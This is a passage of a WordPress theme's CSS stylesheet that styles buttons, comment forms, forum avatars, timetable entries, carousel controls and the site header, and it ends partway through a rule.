.button.hover-accent2:focus span,
.button.hover-accent2:active,
.button.hover-accent2:active span,
.vamtam-button.hover-accent2:hover,
.vamtam-button.hover-accent2:hover span,
.vamtam-button.hover-accent2:focus,
.vamtam-button.hover-accent2:focus span,
.vamtam-button.hover-accent2:active,
.vamtam-button.hover-accent2:active span,
.slogan-content .button.hover-accent2:hover,
.slogan-content .button.hover-accent2:hover span,
.slogan-content .button.hover-accent2:focus,
.slogan-content .button.hover-accent2:focus span,
.slogan-content .button.hover-accent2:active,
.slogan-content .button.hover-accent2:active span {
  color: #ffffff;
}
.button.hover-accent2.button-border:hover,
.button.hover-accent2.button-border:hover span,
.vamtam-button.hover-accent2.button-border:hover,
.vamtam-button.hover-accent2.button-border:hover span,
.slogan-content .button.hover-accent2.button-border:hover,
.slogan-content .button.hover-accent2.button-border:hover span {
  border-color: #2daae1;
  color: #ffffff;
  background: #2daae1;
  transition: color 0.3s;
}
.button.hover-accent3:hover,
.button.hover-accent3:focus,
.button.hover-accent3:active,
.vamtam-button.hover-accent3:hover,
.vamtam-button.hover-accent3:focus,
.vamtam-button.hover-accent3:active,
.slogan-content .button.hover-accent3:hover,
.slogan-content .button.hover-accent3:focus,
.slogan-content .button.hover-accent3:active {
  background: #0e71b8;
}
.button.hover-accent3:hover,
.button.hover-accent3:hover span,
.button.hover-accent3:focus,
.button.hover-accent3:focus span,
.button.hover-accent3:active,
.button.hover-accent3:active span,
.vamtam-button.hover-accent3:hover,
.vamtam-button.hover-accent3:hover span,
.vamtam-button.hover-accent3:focus,
.vamtam-button.hover-accent3:focus span,
.vamtam-button.hover-accent3:active,
.vamtam-button.hover-accent3:active span,
.slogan-content .button.hover-accent3:hover,
.slogan-content .button.hover-accent3:hover span,
.slogan-content .button.hover-accent3:focus,
.slogan-content .button.hover-accent3:focus span,
.slogan-content .button.hover-accent3:active,
.slogan-content .button.hover-accent3:active span {
  color: #cae7fb;
}
.button.hover-accent3.button-border:hover,
.button.hover-accent3.button-border:hover span,
.vamtam-button.hover-accent3.button-border:hover,
.vamtam-button.hover-accent3.button-border:hover span,
.slogan-content .button.hover-accent3.button-border:hover,
.slogan-content .button.hover-accent3.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.button.hover-accent4:hover,
.button.hover-accent4:focus,
.button.hover-accent4:active,
.vamtam-button.hover-accent4:hover,
.vamtam-button.hover-accent4:focus,
.vamtam-button.hover-accent4:active,
.slogan-content .button.hover-accent4:hover,
.slogan-content .button.hover-accent4:focus,
.slogan-content .button.hover-accent4:active {
  background: #E7F6FF;
}
.button.hover-accent4:hover,
.button.hover-accent4:hover span,
.button.hover-accent4:focus,
.button.hover-accent4:focus span,
.button.hover-accent4:active,
.button.hover-accent4:active span,
.vamtam-button.hover-accent4:hover,
.vamtam-button.hover-accent4:hover span,
.vamtam-button.hover-accent4:focus,
.vamtam-button.hover-accent4:focus span,
.vamtam-button.hover-accent4:active,
.vamtam-button.hover-accent4:active span,
.slogan-content .button.hover-accent4:hover,
.slogan-content .button.hover-accent4:hover span,
.slogan-content .button.hover-accent4:focus,
.slogan-content .button.hover-accent4:focus span,
.slogan-content .button.hover-accent4:active,
.slogan-content .button.hover-accent4:active span {
  color: #0090e7;
}
.button.hover-accent4.button-border:hover,
.button.hover-accent4.button-border:hover span,
.vamtam-button.hover-accent4.button-border:hover,
.vamtam-button.hover-accent4.button-border:hover span,
.slogan-content .button.hover-accent4.button-border:hover,
.slogan-content .button.hover-accent4.button-border:hover span {
  border-color: #E7F6FF;
  color: #ffffff;
  background: #E7F6FF;
  transition: color 0.3s;
}
.button.hover-accent5:hover,
.button.hover-accent5:focus,
.button.hover-accent5:active,
.vamtam-button.hover-accent5:hover,
.vamtam-button.hover-accent5:focus,
.vamtam-button.hover-accent5:active,
.slogan-content .button.hover-accent5:hover,
.slogan-content .button.hover-accent5:focus,
.slogan-content .button.hover-accent5:active {
  background: #ffffff;
}
.button.hover-accent5:hover,
.button.hover-accent5:hover span,
.button.hover-accent5:focus,
.button.hover-accent5:focus span,
.button.hover-accent5:active,
.button.hover-accent5:active span,
.vamtam-button.hover-accent5:hover,
.vamtam-button.hover-accent5:hover span,
.vamtam-button.hover-accent5:focus,
.vamtam-button.hover-accent5:focus span,
.vamtam-button.hover-accent5:active,
.vamtam-button.hover-accent5:active span,
.slogan-content .button.hover-accent5:hover,
.slogan-content .button.hover-accent5:hover span,
.slogan-content .button.hover-accent5:focus,
.slogan-content .button.hover-accent5:focus span,
.slogan-content .button.hover-accent5:active,
.slogan-content .button.hover-accent5:active span {
  color: #808080;
}
.button.hover-accent5.button-border:hover,
.button.hover-accent5.button-border:hover span,
.vamtam-button.hover-accent5.button-border:hover,
.vamtam-button.hover-accent5.button-border:hover span,
.slogan-content .button.hover-accent5.button-border:hover,
.slogan-content .button.hover-accent5.button-border:hover span {
  border-color: #ffffff;
  color: #ffffff;
  background: #ffffff;
  transition: color 0.3s;
}
.button.hover-accent6:hover,
.button.hover-accent6:focus,
.button.hover-accent6:active,
.vamtam-button.hover-accent6:hover,
.vamtam-button.hover-accent6:focus,
.vamtam-button.hover-accent6:active,
.slogan-content .button.hover-accent6:hover,
.slogan-content .button.hover-accent6:focus,
.slogan-content .button.hover-accent6:active {
  background: #04345e;
}
.button.hover-accent6:hover,
.button.hover-accent6:hover span,
.button.hover-accent6:focus,
.button.hover-accent6:focus span,
.button.hover-accent6:active,
.button.hover-accent6:active span,
.vamtam-button.hover-accent6:hover,
.vamtam-button.hover-accent6:hover span,
.vamtam-button.hover-accent6:focus,
.vamtam-button.hover-accent6:focus span,
.vamtam-button.hover-accent6:active,
.vamtam-button.hover-accent6:active span,
.slogan-content .button.hover-accent6:hover,
.slogan-content .button.hover-accent6:hover span,
.slogan-content .button.hover-accent6:focus,
.slogan-content .button.hover-accent6:focus span,
.slogan-content .button.hover-accent6:active,
.slogan-content .button.hover-accent6:active span {
  color: #68b5f9;
}
.button.hover-accent6.button-border:hover,
.button.hover-accent6.button-border:hover span,
.vamtam-button.hover-accent6.button-border:hover,
.vamtam-button.hover-accent6.button-border:hover span,
.slogan-content .button.hover-accent6.button-border:hover,
.slogan-content .button.hover-accent6.button-border:hover span {
  border-color: #04345e;
  color: #ffffff;
  background: #04345e;
  transition: color 0.3s;
}
.button.hover-accent7:hover,
.button.hover-accent7:focus,
.button.hover-accent7:active,
.vamtam-button.hover-accent7:hover,
.vamtam-button.hover-accent7:focus,
.vamtam-button.hover-accent7:active,
.slogan-content .button.hover-accent7:hover,
.slogan-content .button.hover-accent7:focus,
.slogan-content .button.hover-accent7:active {
  background: #F5F5F6;
}
.button.hover-accent7:hover,
.button.hover-accent7:hover span,
.button.hover-accent7:focus,
.button.hover-accent7:focus span,
.button.hover-accent7:active,
.button.hover-accent7:active span,
.vamtam-button.hover-accent7:hover,
.vamtam-button.hover-accent7:hover span,
.vamtam-button.hover-accent7:focus,
.vamtam-button.hover-accent7:focus span,
.vamtam-button.hover-accent7:active,
.vamtam-button.hover-accent7:active span,
.slogan-content .button.hover-accent7:hover,
.slogan-content .button.hover-accent7:hover span,
.slogan-content .button.hover-accent7:focus,
.slogan-content .button.hover-accent7:focus span,
.slogan-content .button.hover-accent7:active,
.slogan-content .button.hover-accent7:active span {
  color: #70707c;
}
.button.hover-accent7.button-border:hover,
.button.hover-accent7.button-border:hover span,
.vamtam-button.hover-accent7.button-border:hover,
.vamtam-button.hover-accent7.button-border:hover span,
.slogan-content .button.hover-accent7.button-border:hover,
.slogan-content .button.hover-accent7.button-border:hover span {
  border-color: #F5F5F6;
  color: #ffffff;
  background: #F5F5F6;
  transition: color 0.3s;
}
.button.hover-accent8:hover,
.button.hover-accent8:focus,
.button.hover-accent8:active,
.vamtam-button.hover-accent8:hover,
.vamtam-button.hover-accent8:focus,
.vamtam-button.hover-accent8:active,
.slogan-content .button.hover-accent8:hover,
.slogan-content .button.hover-accent8:focus,
.slogan-content .button.hover-accent8:active {
  background: #ffffff;
}
.button.hover-accent8:hover,
.button.hover-accent8:hover span,
.button.hover-accent8:focus,
.button.hover-accent8:focus span,
.button.hover-accent8:active,
.button.hover-accent8:active span,
.vamtam-button.hover-accent8:hover,
.vamtam-button.hover-accent8:hover span,
.vamtam-button.hover-accent8:focus,
.vamtam-button.hover-accent8:focus span,
.vamtam-button.hover-accent8:active,
.vamtam-button.hover-accent8:active span,
.slogan-content .button.hover-accent8:hover,
.slogan-content .button.hover-accent8:hover span,
.slogan-content .button.hover-accent8:focus,
.slogan-content .button.hover-accent8:focus span,
.slogan-content .button.hover-accent8:active,
.slogan-content .button.hover-accent8:active span {
  color: #808080;
}
.button.hover-accent8.button-border:hover,
.button.hover-accent8.button-border:hover span,
.vamtam-button.hover-accent8.button-border:hover,
.vamtam-button.hover-accent8.button-border:hover span,
.slogan-content .button.hover-accent8.button-border:hover,
.slogan-content .button.hover-accent8.button-border:hover span {
  border-color: #ffffff;
  color: #ffffff;
  background: #ffffff;
  transition: color 0.3s;
}
.button,
a.button,
.vamtam-button {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
}
.button span,
a.button span,
.vamtam-button span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.button span.icon,
a.button span.icon,
.vamtam-button span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.button span.icon.shortcode.inverted-colors,
a.button span.icon.shortcode.inverted-colors,
.vamtam-button span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.button span.icon:first-child,
a.button span.icon:first-child,
.vamtam-button span.icon:first-child {
  margin-right: 0;
}
.button span.icon:last-child,
a.button span.icon:last-child,
.vamtam-button span.icon:last-child {
  margin-left: 0;
}
.button span.btext,
a.button span.btext,
.vamtam-button span.btext {
  font-weight: normal;
  position: relative;
}
.button:hover,
.button:hover span,
a.button:hover,
a.button:hover span,
.vamtam-button:hover,
.vamtam-button:hover span {
  text-decoration: none;
}
.button.button-filled-small,
a.button.button-filled-small,
.vamtam-button.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.button.button-border,
a.button.button-border,
.vamtam-button.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.button.full,
a.button.full,
.vamtam-button.full {
  width: auto;
  float: none;
  display: block;
}
.wpv-simple-button-border {
  padding: 5px;
  margin-top: 10px;
  border: 1px solid #E7F6FF;
  border-radius: 4px;
  display: inline-block;
  width: 26px;
  height: 26px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpv-simple-button-border:hover {
  border-color: #2daae1;
}
#comments-list,
#trackbacks-list {
  margin-bottom: 40px;
}
.respond-box {
  margin: 10px 0 0;
  padding: 0;
  position: relative;
  border: 3px solid #dadade;
  border-top: 0;
}
.respond-box-title.sep-text {
  margin: auto -3px 0 -3px;
  width: auto;
  position: relative;
  height: 0;
  top: -10.9px;
  padding: 0;
}
.respond-box-title.sep-text .sep-text-before,
.respond-box-title.sep-text .sep-text-after {
  width: 50%;
  vertical-align: middle;
}
.respond-box-title.sep-text .content {
  vertical-align: middle;
  padding: 0 .75em;
}
.respond-box-title.sep-text .content * {
  vertical-align: middle;
}
#comments {
  clear: both;
  margin-top: 30px;
}
#comments:first-child {
  margin-top: 0;
}
#comments .sep-text {
  margin-bottom: -8px;
  z-index: 2;
}
#comments .sep-text .sep-text-before,
#comments .sep-text .sep-text-after,
#comments .sep-text .sep-text-line {
  vertical-align: middle;
}
#comments .sep-text .content {
  padding: 0 10px;
}
#comments .sep-text .content h5,
#comments .sep-text .content h5 a {
  font-weight: bold;
}
#comments .sep-text .content a:hover {
  text-decoration: none;
}
#comments .sep-text .sep-text-more {
  padding-left: 10px;
}
#comments .sep-text .sep-text-more a.icon-b {
  font-size: 10px;
}
#comments .sep-text .sep-text-more a.icon-b:before {
  color: #04345e !important;
}
#comments .children > li {
  margin-left: 0;
  padding-left: 0;
}
#comments label {
  font-size: 14px !important;
}
.comments-title {
  clear: both;
  margin-top: 20px;
  display: none;
}
.comments ol {
  margin: 0px;
}
.comments li {
  position: relative;
  padding: 15px 0;
  min-height: 60px;
}
.comments li.has-children {
  padding-bottom: 0;
}
.comments ol li {
  list-style: none;
  margin-top: -1px;
  clear: both;
}
.comments > ol > li:first-child {
  margin-top: 0px;
}
.comments .children {
  margin: 0 0 0 30px;
  border-top: 1px solid #dadade;
}
.comments .children li {
  margin-left: 75px;
  padding-left: 15px;
  clear: both;
}
.comments .children li:last-child {
  padding-bottom: 0;
}
.comments .avatar {
  max-width: 60px !important;
  max-height: 60px;
  background-color: #dadade;
}
.comments .comment-author {
  width: 60px;
  min-height: 60px;
  position: absolute;
  top: 0;
  bottom: 0;
  padding: 15px;
}
.comments .comment-author:after {
  right: -1px;
  position: absolute;
  z-index: 5;
  top: 41px;
  content: " ";
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-right: 6px solid #ffffff;
  border-bottom: 7px solid transparent;
}
.comments .comment-author:before {
  right: -1px;
  position: absolute;
  top: 39px;
  content: " ";
  z-index: 1;
  width: 0;
  height: 0;
  border-top: 9px solid transparent;
  border-right: 7px solid #F5F5F6;
  border-bottom: 9px solid transparent;
}
.comments .bypostauthor {
  position: relative;
  z-index: 1;
}
.comments .bypostauthor:hover {
  background: #ffffff;
}
.comments .bypostauthor:hover .comment-author:after {
  border-right-color: #ffffff;
}
.comments .comment-author-link {
  display: inline;
}
.comments .comment-time {
  font-size: 9px !important;
  display: inline;
}
.comments .comment-time:before {
  content: " | ";
  margin: auto 5px;
}
.comments .comment-content {
  margin-left: 110px;
  padding: 0 0 20px 0;
  position: relative;
  min-height: 40px;
}
.comments .comment-content:hover h6.comment-reply-link {
  display: block;
}
.comments .comment-meta {
  margin-bottom: 6px;
  margin-top: -3px;
}
.comments .comment-meta > .comment-author-link {
  font: normal 17px/22px Asap;
}
.comments h6.comment-reply-link {
  position: absolute;
  right: 15px;
  top: 0px;
  display: none;
  padding: 0 0 0 5px;
}
.comments h6.comment-reply-link a {
  margin: 0 0 0 5px;
  font-size: 10px;
  color: #1d70b8;
}
.comments h6.comment-reply-link a:hover {
  color: #4D4E53;
}
.comments h6.comment-reply-link:before {
  content: "\e03a";
  font-family: theme;
  font-size: 18px;
  line-height: 18px;
  position: relative;
  top: 5px;
  color: #04345e;
}
.comments #reply-title {
  margin-bottom: 0px !important;
}
.comments #cancel-comment-reply-link {
  position: relative;
}
.comments .comment-notes {
  margin-bottom: 14px;
}
#commentform {
  position: relative;
}
#commentform:after {
  content: "";
  display: block;
  clear: both;
}
#commentform label {
  display: none;
}
#commentform .form-input {
  width: auto;
  margin-bottom: 10px;
  float: left;
  width: 100%;
}
#commentform .form-input input {
  width: 100%;
  padding: 10px;
}
#commentform .comment-form-comment textarea {
  width: 100%;
  height: 240px;
  padding: 10px;
}
#commentform .form-submit {
  float: right;
  margin: 15px 15px 0 0;
  bottom: 0;
  height: auto;
}
#commentform #submit {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
}
#commentform #submit span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
#commentform #submit span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
#commentform #submit span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
#commentform #submit span.icon:first-child {
  margin-right: 0;
}
#commentform #submit span.icon:last-child {
  margin-left: 0;
}
#commentform #submit span.btext {
  font-weight: normal;
  position: relative;
}
#commentform #submit:hover,
#commentform #submit:hover span {
  text-decoration: none;
}
#commentform #submit.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
#commentform #submit.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
#commentform #submit span {
  color: #ffffff;
}
#commentform #submit.button-border {
  border: 2px solid #2daae1;
}
#commentform #submit.button-border span {
  color: #2daae1;
}
#commentform #submit:hover,
#commentform #submit:focus,
#commentform #submit:active {
  background: #0e71b8;
}
#commentform #submit:hover,
#commentform #submit:hover span,
#commentform #submit:focus,
#commentform #submit:focus span,
#commentform #submit:active,
#commentform #submit:active span {
  color: #cae7fb;
}
#commentform #submit.button-border:hover,
#commentform #submit.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
#commentform #submit:before {
  content: "\e025";
  position: absolute;
  font-family: theme;
  top: 50%;
  left: 0;
}
#commentform input[type="checkbox"] {
  vertical-align: middle;
}
#respond {
  padding: 20px;
}
.respond-box {
  margin-bottom: 30px;
}
.respond-box .respond-box-title.sep-text .content {
  color: #04345e;
  font: bold 11px/12px Asap;
  font-size: 14px;
  padding: 0 1em;
  font-weight: bold;
}
.respond-box .respond-box-title.sep-text .sep-text-line {
  border-top-width: 3px;
  border-bottom: 0;
}
.comment-meta {
  font-size: 13px;
  color: #ffffff;
}
.comment-author {
  line-height: 1em !important;
}
.comment-author span {
  margin-top: 3px;
  float: left;
}
#cancel-comment-reply-link,
h6.comment-reply-link,
.comment-edit-link,
.comment-notes {
  font-size: 11px !important;
}
.comment-content {
  line-height: 1.4em;
}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar,
#bbpress-forums p.bbp-topic-meta img.avatar {
  display: inline-block;
  margin-bottom: 0 !important;
}
#bbpress-forums p.bbp-topic-meta img.avatar.avatar-14,
#bbpress-forums ul.bbp-reply-revision-log img.avatar.avatar-14,
#bbpress-forums ul.bbp-topic-revision-log img.avatar.avatar-14,
#bbpress-forums div.bbp-template-notice img.avatar.avatar-14,
#bbpress-forums .widget_display_topics img.avatar.avatar-14,
#bbpress-forums .widget_display_replies img.avatar.avatar-14,
#bbpress-forums p.bbp-topic-meta img.avatar.avatar-14 {
  display: none !important;
}
#bbpress-forums .bbp-topic-started-by img {
  display: none !important;
}
#bbpress-forums #bbp_search {
  width: 200px;
  margin-right: 10px;
}
#bbpress-forums #bbp-search-form {
  margin-bottom: 10px;
}
#bbpress-forums .bbp-forum-title {
  font: normal 20px/22px Asap;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
  font: normal 13px/20px Droid Sans;
}
#bbpress-forums .bbp-breadcrumb p {
  margin: 0;
}
#bbpress-forums #subscription-toggle {
  float: right;
}
.tt_event_hours {
  margin: 0 -15px;
}
.tt_event_hours li {
  border-left-color: #0e71b8;
  margin-left: 15px;
  margin-right: 15px;
}
.csscalc .tt_event_hours li {
  width: -webkit-calc(33.33333% - 30px);
  width: calc(33.33333% - 30px);
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.tt_event_hours li.event_hours_right {
  margin-right: 15px;
}
.timetable .row_gray {
  background: #F5F5F6;
}
.loop-wrapper.news.scroll-x > .bx-wrapper > div > ul,
.portfolios.scroll-x > .bx-wrapper > div > ul,
.woocommerce-scrollable.scroll-x > .bx-wrapper > div > ul {
  margin: 0;
}
.loop-wrapper.news.scroll-x > .bx-wrapper > .bx-controls,
.portfolios.scroll-x > .bx-wrapper > .bx-controls,
.woocommerce-scrollable.scroll-x > .bx-wrapper > .bx-controls {
  display: none;
}
.loop-wrapper.news.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled),
.portfolios.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled),
.woocommerce-scrollable.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled) {
  display: block;
  padding: 10px;
  margin-top: -24px;
  width: 24px;
  height: 24px;
  top: 50%;
  background: #0e71b8;
  border-radius: 4px;
  color: #ffffff;
  opacity: .8;
  transition: all .3s;
}
.loop-wrapper.news.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled):hover,
.portfolios.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled):hover,
.woocommerce-scrollable.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled):hover {
  opacity: 1;
  background: #0e71b8;
  color: #cae7fb;
}
.loop-wrapper.news.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled):after,
.portfolios.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled):after,
.woocommerce-scrollable.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled):after {
  font: 25px/1 icomoon;
}
.loop-wrapper.news.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled).bx-prev,
.portfolios.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled).bx-prev,
.woocommerce-scrollable.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled).bx-prev {
  right: auto;
  left: 10px;
}
.loop-wrapper.news.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled).bx-prev:after,
.portfolios.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled).bx-prev:after,
.woocommerce-scrollable.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled).bx-prev:after {
  content: "\e29d";
}
.loop-wrapper.news.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled).bx-next:after,
.portfolios.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled).bx-next:after,
.woocommerce-scrollable.scroll-x > .bx-wrapper > .bx-controls > .bx-controls-direction a:not(.disabled).bx-next:after {
  content: "\e29b";
}
.loop-wrapper.news.scroll-x > .bx-wrapper:hover > .bx-controls,
.portfolios.scroll-x > .bx-wrapper:hover > .bx-controls,
.woocommerce-scrollable.scroll-x > .bx-wrapper:hover > .bx-controls {
  display: block;
}
.loop-wrapper.news.scroll-x {
  padding-top: 0 !important;
}
.woocommerce-scrollable.scroll-x ul.products {
  padding-top: 0;
  border-top: 0;
}
.woocommerce-scrollable.scroll-x ul.products li.product {
  margin: 0;
}
.woocommerce-scrollable.scroll-x ul.products li.product > div {
  padding: 0 20px;
}
html.csstransforms .woocommerce-scrollable.scroll-x ul.products li.product span.onsale {
  margin-right: 5px;
}
.fixed-header-box {
  position: relative;
  z-index: 10;
  margin: 0 auto;
  max-width: 1260px;
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0);
  transition: box-shadow .3s ease, background-color .3s ease;
}
body.wpv-scrolled .fixed-header-box {
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.09);
}
body.full .fixed-header-box {
  max-width: none;
}
html.touch body.fixed-layout .fixed-header-box {
  top: .5px;
  z-index: 50000000000000;
}
html.touch body.fixed-layout.mfp-zoom-out-cur .fixed-header-box {
  z-index: 50;
}
.fixed-header-box .logo-wrapper {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.ie8 .fixed-header-box .logo-wrapper {
  height: 51px;
}
.fixed-header-box .logo-wrapper .logo {
  text-decoration: none !important;
  line-height: 1;
  display: block;
}
.fixed-header-box .logo-wrapper .logo img {
  clear: both;
  padding: 0;
  border: 0 !important;
  vertical-align: bottom;
}
.fixed-header-box .logo-wrapper .logo.text-logo {
  font: 300 30px/40px Asap;
}
.fixed-header-box .logo-wrapper .logo.text-logo,
.fixed-header-box .logo-wrapper .logo.text-logo:hover {
  color: #1d70b8;
}
.ie8 .fixed-header-box .logo-wrapper .logo img,
.ie9 .fixed-header-box .logo-wrapper .logo img {
  position: relative;
  z-index: 3;
}
.fixed-header-box .logo-wrapper .logo-tagline {
  font: normal 10px/12px Asap;
  display: block;
  padding-top: 5px;
  color: #04345e;
}
.header-content-wrapper {
  background-repeat: no-repeat;
  background-position: center top;
  background-attachment: scroll;
  background-color: #ffffff;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  margin-top: 0;
  transition: margin-top .3s ease;
}
body.sticky-header-type-over.sticky-header.wpv-not-scrolled .layout-logo-menu .header-content-wrapper {
  background-color: #ffffff;
  margin-top: 20px;
  border-radius: 5px 5px 5px 5px;
}
header.main-header {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
body.sticky-header-type-over.sticky-header.wpv-scrolled header.main-header,
body:not(.sticky-header-type-over) header.main-header,
body:not(.sticky-header) header.main-header,
header.main-header.layout-standard {
  background-repeat: no-repeat;
  background-position: center top;
  background-attachment: scroll;
  background-color: #ffffff;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
header.main-header .first-row {
  display: table;
  width: 100%;
  height: 51px;
}
header.main-header.layout-standard .second-row,
header.main-header.layout-logo-text-menu .second-row {
  background-repeat: repeat-x;
  background-position: center top;
  background-attachment: scroll;
  background-color: #F8F8F8;
  -webkit-background-size: auto;
  -moz-background-size: auto;
  background-size: auto;
}
header.main-header .second-row {
  clear: both;
  min-height: 49px;
  width: 100%;
}
header.main-header .second-row .second-row-columns {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  display: table;
  padding: 0 60px;
  width: 100%;
}
header.main-header .header-left {
  display: table-cell;
  padding: 0;
  min-width: 160px;
  vertical-align: middle;
  white-space: nowrap;
}
header.main-header .header-center {
  display: table-cell;
  padding: 4px 10px;
  width: 100%;
  vertical-align: middle;
  text-align: center;
  filter: none;
}
header.main-header .header-center:after {
  display: block;
  clear: both;
  content: "";
}
header.main-header .header-center #megaMenu #megaMenuToggle {
  position: relative;
  padding-right: 30px;
}
header.main-header .header-center #megaMenu #megaMenuToggle .megaMenuToggle-icon {
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: 4px;
}
header.main-header .header-right {
  position: relative;
  display: table-cell;
  padding: 0;
  vertical-align: middle;
  text-align: right;
}
header.main-header #phone-num {
  padding: 10px 0;
}
header.main-header button.header-search {
  border: 0;
  background: none;
  color: #2daae1;
  font-size: 20px;
}
body.sticky-header-type-over.sticky-header.wpv-not-scrolled .layout-logo-menu header.main-header button.header-search {
  color: #ffffff;
}
header.main-header button.header-search:active {
  -webkit-transform: translate(0,3px);
  -ms-transform: translate(0,3px);
  transform: translate(0,3px);
}
header.main-header button.header-search:hover {
  color: #0e71b8;
}
header.main-header.layout-standard .logo {
  height: auto;
}
header.main-header.layout-standard .header-center {
  padding-right: 160px;
}
body.header-cart-visible header.main-header.layout-standard .header-center {
  padding-right: 70px;
}
header.main-header.layout-logo-menu .header-contents {
  display: table;
  margin-left: 60px;
  margin-right: 60px;
}
header.main-header.layout-logo-menu .first-row {
  display: table-cell;
  width: auto;
  height: auto;
  background: transparent;
  vertical-align: middle;
  transition: border-radius .3s;
}
body.sticky-header-type-over.sticky-header.wpv-not-scrolled header.main-header.layout-logo-menu .first-row {
  border-radius: 5px 0 0 5px;
}
header.main-header.layout-logo-menu .first-row .logo-wrapper {
  display: block;
  min-height: 100px;
  position: relative;
  text-align: left;
}
header.main-header.layout-logo-menu .first-row .logo-wrapper.loaded img {
  transition: all .3s ease;
}
header.main-header.layout-logo-menu .first-row .logo-wrapper.scrolled {
  min-height: 0;
}
header.main-header.layout-logo-menu .first-row .logo-wrapper.scrolled img {
  padding: 7px 0 !important;
  height: 46px;
}
header.main-header.layout-logo-menu .first-row .logo-tagline {
  display: none;
}
header.main-header.layout-logo-menu .second-row {
  display: table-cell;
  width: 100%;
  background: transparent;
  vertical-align: middle;
  text-align: right;
}
header.main-header.layout-logo-menu .second-row #menus {
  padding: 9.5px 0;
}
header.main-header.layout-logo-menu .second-row.has-search {
  padding-right: 5px;
}
header.main-header.layout-logo-menu .search-wrapper,
header.main-header.layout-logo-menu #phone-num {
  display: table-cell;
  vertical-align: middle;
}
body.sticky-header-type-over.sticky-header header.main-header.layout-logo-menu .search-wrapper:last-child,
body.sticky-header-type-over.sticky-header header.main-header.layout-logo-menu #phone-num:last-child {
  padding-right: 20px;
}
header.main-header.layout-logo-menu #phone-num {
  padding-left: 20px;
}
body.wpv-not-scrolled:not(.sticky-header-type-over) header.main-header.layout-logo-menu {
  border-bottom: 1px solid #f0f0f1;
}
header.main-header.layout-logo-text-menu .first-row > .first-row-wrapper {
  padding: 0 60px;
